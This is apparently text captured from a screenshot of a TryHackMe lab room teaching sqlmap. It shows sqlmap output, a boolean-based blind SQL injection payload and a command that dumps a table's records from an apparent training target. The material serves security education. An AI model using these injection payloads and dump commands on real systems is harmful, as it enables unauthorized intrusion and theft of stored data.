 Activities
Firefox
Jan 1 06:03
TryHackMe | Try
(502) Discord | #
TryHackMe | Adv
MUTED
TryHackMe | Adv
MUTED
THM Browser-Ba
TryHackMe | SQL
MUTED
Search | Splunk 8
Channel content
1.0.1 - Release N
https://tryhackme.com/r/room/sqlmapthebasics
Room completed ( 100% )
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 2175=2175
[text removed]
[08:50:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.6.40
back-end DBMS: MySQL >= 5.1
[08:50:46] [INFO] fetching tables for database: 'users'
Database: acuart
[3 tables]
+-----------+
| johnath   |
| alexas    |
| thomas    |
+-----------+
[text removed]
Now that we have all the available table names of the database, let's dump the records present in the thomas table. To do so, we will define the database with the -D flag, the table
with the -T flag, and for extracting the records of the table, we will use the --dump flag.
Extracting records from a table
user@ubuntu:~$ sqlmap -u http://sqlmaptesting.thmsearch/cat=1 -D users -T thomas --dump
__H__
___ ___[(]_____ ___ ___  {1.2.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V          |_|   http://sqlmap.org
[text removed]
[08:51:48] [INFO] resuming back-end DBMS' mysql'
[08:51:48] [INFO] testing connection to the target URL
[08:51:49] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause